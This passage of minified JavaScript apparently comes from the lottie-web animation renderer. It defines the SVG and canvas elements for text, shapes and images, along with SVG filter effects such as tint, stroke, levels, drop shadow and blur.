r},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var i,s=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&(this.elements[i].prepareFrame(this.renderedFrame-this.layers[i].st),this.elements[i]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData;this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize);var s=this.globalData.fontManager.getFontByName(i.f);if(s.fClass)this.layerElement.setAttribute("class",s.fClass);else{this.layerElement.setAttribute("font-family",s.fFamily);var a=i.fWeight,r=i.fStyle;this.layerElement.setAttribute("font-style",r),this.layerElement.setAttribute("font-weight",a)}this.layerElement.setAttribute("aria-label",i.t);var n,o=i.l||[],h=!!this.globalData.fontManager.chars;e=o.length;var l,p=this.mHelper,d="",c=this.data.singleShape,u=0,m=0,f=!0,g=i.tr/1e3*i.finalSize;if(!c||h||i.sz){var y,v,_=this.textSpans.length;for(t=0;t<e;t+=1)h&&c&&0!==t||(n=t<_?this.textSpans[t]:createNS(h?"path":"text"),_<=t&&(n.setAttribute("stroke-linecap","butt"),n.setAttribute("stroke-linejoin","round"),n.setAttribute("stroke-miterlimit","4"),this.textSpans[t]=n,this.layerElement.appendChild(n)),n.style.display="inherit"),p.reset(),p.scale(i.finalSize/100,i.finalSize/100),c&&(o[t].n&&(u=-g,m+=i.yOffset,m+=f?1:0,f=!1),this.applyTextPropertiesToMatrix(i,p,o[t].line,u,m),u+=o[t].l||0,u+=g),h?(l=(y=(v=this.globalData.fontManager.getCharData(i.finalText[t],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&v.data||{}).shapes?y.shapes[0].it:[],c?d+=this.createPathShape(p,l):n.setAttribute("d",this.createPathShape(p,l))):(c&&n.setAttribute("transform","translate("+p.props[12]+","+p.props[13]+")"),n.textContent=o[t].val,n.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));c&&n&&n.setAttribute("d",d)}else{var S=this.textContainer,b="start";switch(i.j){case 1:b="end";break;case 2:b="middle"}S.setAttribute("text-anchor",b),S.setAttribute("letter-spacing",g);var T=this.buildTextContents(i.finalText);for(e=T.length,m=i.ps?i.ps[1]+i.ascent:0,t=0;t<e;t+=1)(n=this.textSpans[t]||createNS("tspan")).textContent=T[t],n.setAttribute("x",0),n.setAttribute("y",m),n.style.display="inherit",S.appendChild(n),this.textSpans[t]=n,m+=i.finalLineHeight;this.layerElement.appendChild(S)}for(;t<this.textSpans.length;)this.textSpans[t].style.display="none",t+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){if(this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged){this._sizeChanged=!1;var e=this.layerElement.getBBox();this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}}return this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){var t,e;this._sizeChanged=!0;var i,s,a=this.textAnimator.renderedLetters,r=this.textProperty.currentData.l;for(e=r.length,t=0;t<e;t+=1)r[t].n||(i=a[t],s=this.textSpans[t],i._mdf.m&&s.setAttribute("transform",i.m),i._mdf.o&&s.setAttribute("opacity",i.o),i._mdf.sw&&s.setAttribute("stroke-width",i.sw),i._mdf.sc&&s.setAttribute("stroke",i.sc),i._mdf.fc&&s.setAttribute("fill",i.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,i,s,a=this.shapes.length,r=this.stylesList.length,n=[],o=!1;for(i=0;i<r;i+=1){for(s=this.stylesList[i],o=!1,t=n.length=0;t<a;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(s)&&(n.push(e),o=e._isAnimated||o);1<n.length&&o&&this.setShapesAsAnimated(n)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,s=new SVGStyleData(t,e),a=s.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,s):"fl"===t.ty?i=new SVGFillStyleData(this,t,s):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,s),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),a.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(a.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),a.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),a.setAttribute("fill-opacity","0"),1===t.lj&&a.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&a.setAttribute("fill-rule","evenodd"),t.ln&&a.setAttribute("id",t.ln),t.cl&&a.setAttribute("class",t.cl),t.bm&&(a.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(s),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),s=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,s),s},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4;"rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7);var a=new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this));return this.shapes.push(a),this.addShapeToModifiers(a),this.addToAnimatedContents(t,a),a},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,i=t.styles,s=this.stylesList.length;for(e=0;e<s;e+=1)this.stylesList[e].closed||i.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){var o,h,l,p,d,c,u=[].concat(r),m=t.length-1,f=[],g=[];for(o=m;0<=o;o-=1){if((c=this.searchProcessedElement(t[o]))?e[o]=i[c-1]:t[o]._render=n,"fl"==t[o].ty||"st"==t[o].ty||"gf"==t[o].ty||"gs"==t[o].ty)c?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],a),t[o]._render&&s.appendChild(e[o].style.pElem),f.push(e[o].style);else if("gr"==t[o].ty){if(c)for(l=e[o].it.length,h=0;h<l;h+=1)e[o].prevViewData[h]=e[o].it[h];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,a+1,u,n),t[o]._render&&s.appendChild(e[o].gr)}else"tr"==t[o].ty?(c||(e[o]=this.createTransformElement(t[o],s)),p=e[o].transform,u.push(p)):"sh"==t[o].ty||"rc"==t[o].ty||"el"==t[o].ty||"sr"==t[o].ty?(c||(e[o]=this.createShapeElement(t[o],u,a)),this.setElementStyles(e[o])):"tm"==t[o].ty||"rd"==t[o].ty||"ms"==t[o].ty?(c?(d=e[o]).closed=!1:((d=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=d,this.shapeModifiers.push(d)),g.push(d)):"rp"==t[o].ty&&(c?(d=e[o]).closed=!0:(d=ShapeModifiers.getModifier(t[o].ty),(e[o]=d).init(this,t,o,e),this.shapeModifiers.push(d),n=!1),g.push(d));this.addProcessedElement(t[o],o+1)}for(m=f.length,o=0;o<m;o+=1)f[o].closed=!0;for(m=g.length,o=0;o<m;o+=1)g[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,i=this.animatedContents.length;for(t=0;t<i;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v/100;this.matrixFilter.setAttribute("values",i[0]-e[0]+" 0 0 0 "+e[0]+" "+(i[1]-e[1])+" 0 0 0 "+e[1]+" "+(i[2]-e[2])+" 0 0 0 "+e[2]+" 0 0 0 "+s+" 0")}},SVGFillFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[2].p.v,i=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+e[0]+" 0 0 0 0 "+e[1]+" 0 0 0 0 "+e[2]+" 0 0 0 "+i+" 0")}},SVGGaussianBlurEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=.3*this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=3==i?0:e,a=2==i?0:e;this.feGaussianBlur.setAttribute("stdDeviation",s+" "+a);var r=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",r)}},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID();r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r);var o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,i,s,a=this.paths.length;for(e=0;e<a;e+=1)if(-1!==this.paths[e].m&&(i=this.elem.maskManager.viewData[this.paths[e].m],s=this.paths[e].p,(t||this.filterManager._mdf||i.prop._mdf)&&s.setAttribute("d",i.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||i.prop._mdf)){var r;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var n=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,h=s.getTotalLength();r="0 0 0 "+h*n+" ";var l,p=h*(o-n),d=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,c=Math.floor(p/d);for(l=0;l<c;l+=1)r+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";r+="0 "+10*h+" 0 0"}else r="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;s.setAttribute("stroke-dasharray",r)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v,a=s[0]+" "+i[0]+" "+e[0],r=s[1]+" "+i[1]+" "+e[1],n=s[2]+" "+i[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",a),this.feFuncG.setAttribute("tableValues",r),this.feFuncB.setAttribute("tableValues",n)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var i=createNS(t);return i.setAttribute("type","table"),e.appendChild(i),i},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n,o=0,h=Math.min(t,e),l=Math.max(t,e),p=Array.call(null,{length:256}),d=0,c=a-s,u=e-t;o<=256;)n=(r=o/256)<=h?u<0?a:s:l<=r?u<0?s:a:s+c*Math.pow((r-t)/u,1/i),p[d++]=n,o+=256/255;return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,i=this.filterManager.effectElements;this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var i=this.filterManager.effectElements[3].p.v,s=(this.filterManager.effectElements[2].p.v-90)*degToRads,a=i*Math.cos(s),r=i*Math.sin(s);this.feOffset.setAttribute("dx",a),this.feOffset.setAttribute("dy",r)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var i,s=this.masksProperties.length,a=!1;for(i=0;i<s;i++)"n"!==this.masksProperties[i].mode&&(a=!0),this.viewData[i]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[i],3);(this.hasMasks=a)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();var s=PropertyFactory.getProp;if(this.pe=s(this,t.pe,0,0,this),t.ks.p.s?(this.px=s(this,t.ks.p.x,1,0,this),this.py=s(this,t.ks.p.y,1,0,this),this.pz=s(this,t.ks.p.z,1,0,this)):this.p=s(this,t.ks.p,1,0,this),t.ks.a&&(this.a=s(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to){var a,r=t.ks.or.k.length;for(a=0;a<r;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null}this.or=s(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=s(this,t.ks.rx,0,degToRads,this),this.ry=s(this,t.ks.ry,0,degToRads,this),this.rz=s(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var i=createElementID(),s=createNS("mask");s.setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var a=t.globalData.defs;a.appendChild(s);var r=createNS("symbol");r.setAttribute("id",i),this.replaceInParent(e,i),r.appendChild(e.layerElement),a.appendChild(r);var n=createNS("use");n.setAttribute("href","#"+i),s.appendChild(n),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,i=this.filters.length;for(e=0;e<i;e+=1)this.filters[e].renderFrame(t)},CVContextData.prototype.duplicate=function(){var t=2*this._length,e=this.savedOp;this.savedOp=createTypedArray("float32",t),this.savedOp.set(e);var i=0;for(i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var e=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=e}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){if(!this.hidden&&!this.data.hd){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var t=0===this.data.ty;this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var t=createTag("canvas");t.width=this.assetData.w,t.height=this.assetData.h;var e,i,s=t.getContext("2d"),a=this.img.width,r=this.img.height,n=a/r,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o<n&&"xMidYMid slice"===h||n<o&&"xMidYMid 